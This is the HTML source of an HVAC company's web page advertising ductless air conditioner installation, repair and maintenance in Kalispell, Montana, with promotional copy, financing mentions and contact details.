	<li id="menu-item-13231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13231"><a href="https://www.allvalleymech.com/ac-replacement-service-kalispell-mt/" class="menu-link">AC Replacement</a></li>
</ul>
</li>
<li id="menu-item-13232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13232"><a aria-expanded="false" href="https://www.allvalleymech.com/heating-services-kalispell-mt/" class="menu-link">Heating</a>
<ul class="sub-menu">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a href="https://www.allvalleymech.com/heating-repair-service-kalispell-mt/" class="menu-link">Heating Repair</a></li>
	<li id="menu-item-13234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13234"><a href="https://www.allvalleymech.com/heating-installation-service-kalispell-mt/" class="menu-link">Heating Installation</a></li>
	<li id="menu-item-13235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13235"><a href="https://www.allvalleymech.com/heating-replacement-service-kalispell-mt/" class="menu-link">Heating Replacement</a></li>
	<li id="menu-item-13236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13236"><a href="https://www.allvalleymech.com/furnace-repair-service-kalispell-mt/" class="menu-link">Furnace Repair</a></li>
	<li id="menu-item-13237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13237"><a href="https://www.allvalleymech.com/furnace-installation-service-kalispell-mt/" class="menu-link">Furnace Installation</a></li>
	<li id="menu-item-13238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13238"><a href="https://www.allvalleymech.com/furnace-replacement-service-kalispell-mt/" class="menu-link">Furnace Replacement</a></li>
	<li id="menu-item-13239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://www.allvalleymech.com/boilers-services-kalispell-mt/" class="menu-link">Boilers</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://www.allvalleymech.com/radiant-in-floor-heating-service-kalispell-mt/" class="menu-link">Radiant In Floor Heating</a></li>
	<li id="menu-item-13241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13241"><a href="https://www.allvalleymech.com/heat-pumps-services-kalispell-mt/" class="menu-link">Heat Pumps</a></li>
</ul>
</li>
<li id="menu-item-13242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13242"><a aria-expanded="false" href="https://www.allvalleymech.com/indoor-air-quality-services-kalispell-mt/" class="menu-link">Indoor Air Quality</a>
<ul class="sub-menu">
	<li id="menu-item-13243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13243"><a href="https://www.allvalleymech.com/home-humidifiers-service-kalispell-mt/" class="menu-link">Home Humidifiers</a></li>
</ul>
</li>
<li id="menu-item-13244" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-13244"><a aria-expanded="false" href="https://www.allvalleymech.com/services/" class="menu-link">Other Services</a>
<ul class="sub-menu">
	<li id="menu-item-13245" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-13245"><a aria-expanded="false" href="https://www.allvalleymech.com/ductless-services-kalispell-mt/" class="menu-link">Ductless</a>
	<ul class="sub-menu">
		<li id="menu-item-13246" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12925 current_page_item menu-item-13246"><a href="https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/" aria-current="page" class="menu-link">Ductless Air Conditioner</a></li>
		<li id="menu-item-13247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://www.allvalleymech.com/mini-splits-services-kalispell-mt/" class="menu-link">Mini Splits</a></li>
		<li id="menu-item-13248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a href="https://www.allvalleymech.com/mini-splits-ac-services-kalispell-mt/" class="menu-link">Mini Splits AC</a></li>
	</ul>
</li>
	<li id="menu-item-13249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13249"><a href="https://www.allvalleymech.com/electrical-services-kalispell-mt/" class="menu-link">Electrical Service</a></li>
	<li id="menu-item-13250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13250"><a aria-expanded="false" href="https://www.allvalleymech.com/refrigeration-services-kalispell-mt/" class="menu-link">Refrigeration</a>
	<ul class="sub-menu">
		<li id="menu-item-13251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13251"><a href="https://www.allvalleymech.com/ice-machines-service-kalispell-mt/" class="menu-link">Ice Machines</a></li>
	</ul>
</li>
	<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13252"><a href="https://www.allvalleymech.com/gas-fireplace-services-kalispell-mt/" class="menu-link">Gas Fireplace</a></li>
	<li id="menu-item-13253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13253"><a href="https://www.allvalleymech.com/gas-lines-services-kalispell-mt/" class="menu-link">Gas Lines</a></li>
</ul>
</li>
<li id="menu-item-13254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13254"><a aria-expanded="false" href="https://www.allvalleymech.com/who-we-serve-kalispell-mt/" class="menu-link">Who We Serve</a>
<ul class="sub-menu">
	<li id="menu-item-13255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13255"><a href="https://www.allvalleymech.com/residential-hvac-services-kalispell-mt/" class="menu-link">Residential</a></li>
	<li id="menu-item-13256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13256"><a href="https://www.allvalleymech.com/commercial-hvac-services-kalispell-mt/" class="menu-link">Commercial</a></li>
	<li id="menu-item-13257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13257"><a href="https://www.allvalleymech.com/light-commercial-hvac-services-kalispell-mt/" class="menu-link">Light Commercial</a></li>
	<li id="menu-item-13258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13258"><a href="https://www.allvalleymech.com/new-construction-hvac-services-kalispell-mt/" class="menu-link">New Construction</a></li>
	<li id="menu-item-13259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13259"><a href="https://www.allvalleymech.com/industrial-hvac-services-kalispell-mt/" class="menu-link">Industrial</a></li>
</ul>
</li>
<li id="menu-item-13260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13260"><a href="https://www.allvalleymech.com/hvac-maintenance-plan-kalispell-mt/" class="menu-link">Maintenance</a></li>
<li id="menu-item-13261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13261"><a href="https://www.allvalleymech.com/hvac-financing-kalispell-mt/" class="menu-link">Financing</a></li>
<li id="menu-item-13274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13274"><a aria-expanded="false" href="https://www.allvalleymech.com/hvac-resources-kalispell-mt/" class="menu-link">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-13271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13271"><a href="https://www.allvalleymech.com/hvac-near-me/" class="menu-link">HVAC Near Me</a></li>
	<li id="menu-item-13268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://www.allvalleymech.com/blog/" class="menu-link">HVAC Blog</a></li>
	<li id="menu-item-13278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13278"><a href="https://www.allvalleymech.com/all-of-all-valley-mechanical-inc-services/" class="menu-link">All Services</a></li>
	<li id="menu-item-13269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13269"><a href="https://www.allvalleymech.com/hvac-company-kalispell-mt/" class="menu-link">HVAC Company</a></li>
	<li id="menu-item-13276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13276"><a href="https://www.allvalleymech.com/electrician-service-kalispell-mt/" class="menu-link">Electrician</a></li>
	<li id="menu-item-13270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13270"><a href="https://www.allvalleymech.com/hvac-faqs/" class="menu-link">HVAC FAQs</a></li>
	<li id="menu-item-13272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13272"><a href="https://www.allvalleymech.com/hvac-terminology/" class="menu-link">HVAC Terminology</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13277"><a href="https://www.allvalleymech.com/seer-calculator/" class="menu-link">SEER Calculator</a></li>
	<li id="menu-item-13273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13273"><a href="https://www.allvalleymech.com/hvac-troubleshooter/" class="menu-link">HVAC Troubleshooter</a></li>
</ul>
</li>
<li id="menu-item-13275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13275"><a href="https://www.allvalleymech.com/contact-us/" class="menu-link">Contact Us</a></li>
</ul>					</div>
				</div>
			</div>
			<div class="uael-offcanvas-overlay elementor-clickable"></div>
		</div>
			<div class="uael-offcanvas-action-wrap">
						<div class="uael-button-wrapper elementor-widget-button elementor-align-right elementor-tablet-align- elementor-mobile-align-">
			<a href="javascript:void(0);" class="uael-offcanvas-trigger elementor-button-link elementor-button elementor-clickable elementor-size-sm" data-offcanvas="4e4633e">
						<span class="elementor-button-content-wrapper">

												<span class="elementor-button-icon elementor-align-icon-right">
						<i aria-hidden="true" class="fas fa-bars"></i>					</span>
										<span class="elementor-button-text elementor-inline-editing" data-elementor-setting-key="btn_text" data-elementor-inline-editing-toolbar="none">MENU</span>
		</span>
					</a>
		</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-page" data-elementor-id="12784" class="elementor elementor-12784 elementor-location-single post-12925 page type-page status-publish ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2356fd4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2356fd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6286c9" data-id="f6286c9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-30aad22 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="30aad22" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ductless Air Conditioner Services in Kalispell, MT</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f336af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f336af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68d773b" data-id="68d773b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-61fff92 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="61fff92" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ductless Air Conditioner Services in Kalispell, MT</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-30731ed elementor-widget elementor-widget-shortcode" data-id="30731ed" data-element_type="widget" id="bread_crumb" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.allvalleymech.com">Home</a><span class="separator"> &raquo; </span><span class="last">Ductless Air Conditioner Services in Kalispell, MT</span></p></nav></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfc3f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="abfc3f7" data-element_type="section" id="innerpage-sec" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a12475" data-id="9a12475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f63f822 elementor-widget elementor-widget-theme-post-content" data-id="f63f822" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-page" data-elementor-id="12925" class="elementor elementor-12925" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a7619b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7619b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-742d6b89" data-id="742d6b89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26a3bb4 elementor-widget elementor-widget-heading" data-id="26a3bb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ductless Air Conditioner Services in Kalispell, Whitefish, Bigfork, MT, and Surrounding Areas </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f373a6d elementor-widget elementor-widget-text-editor" data-id="f373a6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Step into the future of home and business climate control in Kalispell, MT, with <a href="/">All Valley Mechanical</a>&#8216;s revolutionary ductless air conditioners. As the leading HVAC specialists in the region, we’re not just offering a product; we’re promising a new standard of living. Our ductless air conditioners, renowned for their unparalleled efficiency and advanced technology, are more than just appliances—they are gateways to a consistently comfortable, serene, and personalized environment. In <strong>Kalispell, MT</strong>, where the weather can be as dynamic as your lifestyle, our commitment to excellence in <strong>ductless air conditioner</strong> solutions ensures your space is not just cooled, but transformed into a haven of tranquility and modern luxury.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-88618f6 elementor-align-center elementor-widget elementor-widget-button" data-id="88618f6" data-element_type="widget" id="hpbutton" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/hvac-maintenance-plan-kalispell-mt/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Maintenance Plan</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-906164e elementor-widget elementor-widget-heading" data-id="906164e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Key Technical Features of Our Ductless Air Conditioners:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-65b2ac7 elementor-widget elementor-widget-text-editor" data-id="65b2ac7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>As the leading provider of ductless air conditioners in Kalispell, MT, we are proud to offer systems that stand out for their innovative features. Let me take you through the key technical aspects that make our ductless air conditioners a top choice:</p><ul><li><strong>Energy Efficiency:</strong> Our systems are designed with high SEER (Seasonal Energy Efficiency Ratio) ratings. This means they consume less energy while delivering optimal cooling, reducing utility bills. I understand the importance of being environmentally responsible and cost-effective, and our air conditioners are crafted to meet these crucial needs.</li><li><strong>Whisper-Quiet Operation:</strong> We&#8217;ve always believed that a comfortable home should be peaceful. That&#8217;s why our ductless units are engineered to operate almost silently. This feature ensures that you enjoy a tranquil indoor environment, free from the disturbance of noisy machinery. It&#8217;s about enhancing your comfort at every level, not just through temperature control.</li><li><strong>Advanced Filtration:</strong> Beyond just cooling your space, our air conditioners have multi-stage air filtration systems. These sophisticated filters tirelessly purify the air in your home or business, capturing allergens, dust, and other pollutants. As someone who values health and well-being, this feature is essential for providing you with not just cool air but also cleaner, healthier air.</li><li><strong>Smart Controls:</strong> In this era of innovative technology, your air conditioning should be no exception. Our systems come with advanced features like Wi-Fi connectivity and programmable settings. This means you can easily control your indoor climate from your smartphone or tablet, offering convenience and adaptability. Maintaining the perfect temperature is now at your fingertips, whether at home or away.</li><li><strong>Flexible Installation Options:</strong> One of the things I&#8217;m most excited about is the flexibility our ductless systems offer. They can be easily installed in various locations without extensive ductwork. This makes them perfect for both new constructions and existing structures looking to upgrade their cooling systems. We&#8217;ve seen firsthand how this flexibility has enabled countless clients to achieve optimal cooling solutions, regardless of their property&#8217;s layout or design.</li></ul><p>Our <strong>ductless air conditioners in Kalispell</strong> are not just about cooling your space; they bring advanced, innovative, and efficient solutions for a more comfortable, healthy, and peaceful living environment.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-168dfd4 elementor-widget elementor-widget-heading" data-id="168dfd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Why Choose All Valley Mechanical For Ductless Air Conditioners in Kalispell</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d971977 elementor-widget elementor-widget-text-editor" data-id="d971977" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>Innovative Solutions:</strong> Our ductless air conditioners feature the latest in cooling technology, blending energy efficiency with powerful performance.</li><li><strong>Customized Comfort:</strong> Tailor your environment to your exact preferences, ensuring optimal comfort in every corner of your space.</li><li><strong>Expert Installation:</strong> Our NATE-certified technicians ensure precision in every installation, maximizing reliability and performance.</li><li><strong>Sustainable Choices:</strong> Embrace eco-friendly cooling with our energy-efficient models that reduce your carbon footprint.</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-395e0ea elementor-widget elementor-widget-heading" data-id="395e0ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Accessible Comfort with Easy Financing
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-faee9af elementor-widget elementor-widget-text-editor" data-id="faee9af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At All Valley Mechanical, we believe that everyone deserves exceptional comfort. Inquire about our flexible financing options to make your ductless air conditioner installation affordable and stress-free. Experience the All Valley Mechanical difference today – where innovation, efficiency, and customer satisfaction come together to redefine indoor comfort.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bfcad11 elementor-widget elementor-widget-heading" data-id="bfcad11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Real Kalispell Stories: Customer Experiences with Our Ductless Systems
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-64d647a elementor-widget elementor-widget-text-editor" data-id="64d647a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Discover how our innovative <strong>ductless air conditioners</strong> have transformed homes and businesses in <strong>Kalispell, MT</strong>. Our clients share their real-life stories, highlighting the tangible benefits they&#8217;ve experienced, from significant energy savings to enhanced indoor air quality. Check out our <a href="https://www.google.com/maps/place/All+Valley+Mechanical,+Inc/@48.3512228,-114.2389474,17z/data=!4m8!3m7!1s0x536643c55ef141c9:0xb953ee253a0a643a!8m2!3d48.3512228!4d-114.2389474!9m1!1b1!16s%2Fg%2F11cnbh995k?entry=ttu" target="_blank" rel="noopener">Google reviews</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-31e51f9 elementor-widget elementor-widget-heading" data-id="31e51f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Elevate Your Comfort with All Valley Mechanical
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-15fa634 elementor-widget elementor-widget-text-editor" data-id="15fa634" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ready to step into a world of advanced, efficient, and quiet cooling? <a href="/contact-us/">Contact</a> All Valley Mechanical today to explore our range of ductless air conditioners tailored for your unique needs. With over two decades of experience and unwavering dedication to customer satisfaction, our team is here to guide you toward the perfect climate solution for your space.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-92ea64a elementor-widget elementor-widget-heading" data-id="92ea64a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Stay Connected and Informed
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-99f1816 elementor-widget elementor-widget-text-editor" data-id="99f1816" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our community on <a href="https://www.facebook.com/AllValleyMechanicalInc?fref=ts" target="_blank" rel="noopener">Facebook</a> and <a href="https://twitter.com/i/flow/login?redirect_after_login=%2Fallvalleymech" target="_blank" rel="noopener">Twitter</a> for the latest updates, tips, and exclusive offers in cooling solutions. Our 5-star customer ratings on <a href="https://www.google.com/maps/place/All+Valley+Mechanical,+Inc/@48.3512228,-114.2389474,17z/data=!3m1!4b1!4m6!3m5!1s0x536643c55ef141c9:0xb953ee253a0a643a!8m2!3d48.3512228!4d-114.2389474!16s%2Fg%2F11cnbh995k?entry=ttu" target="_blank" rel="noopener">Google</a> and <a href="https://www.yelp.com/biz/all-valley-mechanical-columbia-falls-2" target="_blank" rel="noopener">Yelp</a> are a testament to our commitment to excellence.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b43f86c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b43f86c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b1eda7c" data-id="b1eda7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ff63a1 elementor-widget elementor-widget-text-editor" data-id="9ff63a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Our Ductless Air Conditioner Services include:</strong></p><ul><li>Ductless Air Conditioner Service</li><li>Ductless Air Conditioner Repair</li><li>Ductless Air Conditioner Installation</li><li>Ductless Air Conditioner Replacement</li><li>Ductless Air Conditioner Maintenance</li><li>Ductless Air Conditioner Tune-Up</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6666c354 elementor-widget elementor-widget-heading" data-id="6666c354" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/contact/">Contact Us</a> Today For Ductless Air Conditioner Services in Kalispell, Whitefish, Bigfork, MT, and Surrounding Areas </h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<footer data-elementor-type="footer" data-elementor-id="38" class="elementor elementor-38 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b622af2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b622af2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23f9b42" data-id="23f9b42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d82767e elementor-widget elementor-widget-image" data-id="d82767e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1700" height="7" src="https://www.allvalleymech.com/wp-content/uploads/2020/09/lines.webp" class="attachment-full size-full wp-image-12715" alt="lines" srcset="https://www.allvalleymech.com/wp-content/uploads/2020/09/lines.webp 1700w, https://www.allvalleymech.com/wp-content/uploads/2020/09/lines-300x1.webp 300w, https://www.allvalleymech.com/wp-content/uploads/2020/09/lines-1024x4.webp 1024w, https://www.allvalleymech.com/wp-content/uploads/2020/09/lines-768x3.webp 768w, https://www.allvalleymech.com/wp-content/uploads/2020/09/lines-1536x6.webp 1536w" sizes="(max-width: 1700px) 100vw, 1700px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2e4681 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2e4681" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03c0e24" data-id="03c0e24" data-element_type="column" id="ftrlftcol">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3e09b9 elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f3e09b9" data-element_type="widget" id="ftrlogo" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.allvalleymech.com">
			<img width="198" height="198" src="https://www.allvalleymech.com/wp-content/uploads/2020/04/vallylogo.webp" class="attachment-full size-full wp-image-13395" alt="vallylogo" srcset="https://www.allvalleymech.com/wp-content/uploads/2020/04/vallylogo.webp 198w, https://www.allvalleymech.com/wp-content/uploads/2020/04/vallylogo-150x150.webp 150w" sizes="(max-width: 198px) 100vw, 198px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-f92550c elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f92550c" data-element_type="widget" id="ftrelite" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="252" height="239" src="https://www.allvalleymech.com/wp-content/uploads/2020/09/ftreliten.webp" class="attachment-full size-full wp-image-13352" alt="ftreliten" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f7636ca" data-id="f7636ca" data-element_type="column" id="ftrrgtcol">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-67f8892 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67f8892" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-da26b4e" data-id="da26b4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b44f6b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="8b44f6b" data-element_type="widget" id="ftrloc" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.google.com/maps/place/All+Valley+Mechanical,+Inc/@48.3512228,-114.2389474,17z/data=!3m1!4b1!4m6!3m5!1s0x536643c55ef141c9:0xb953ee253a0a643a!8m2!3d48.3512228!4d-114.2389474!16s%2Fg%2F11cnbh995k?entry=ttu" target="_blank">101 Canyon View<br>
Columbia Falls,  MT 59912</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-e1bcc3a elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="e1bcc3a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e8f0d8 elementor-widget elementor-widget-image-box" data-id="1e8f0d8" data-element_type="widget" id="ftrcal" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><p class="elementor-image-box-description"><a href="tel:406-730-8500">(406) 730-8500</a></p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-744815a elementor-widget elementor-widget-heading" data-id="744815a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">license number</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-34c0308 elementor-widget elementor-widget-text-editor" data-id="34c0308" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									# 251867								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a4f71c7" data-id="a4f71c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2caa08d elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="2caa08d" data-element_type="widget" id="ftrbtn" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-service/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Service</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8982c81 elementor-widget elementor-widget-spacer" data-id="8982c81" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-779d861 elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="779d861" data-element_type="widget" id="ftrbtn" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/free-estimate/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free estimates</span>
					</span>
					</a>
				</div>
								</div>
				</div>
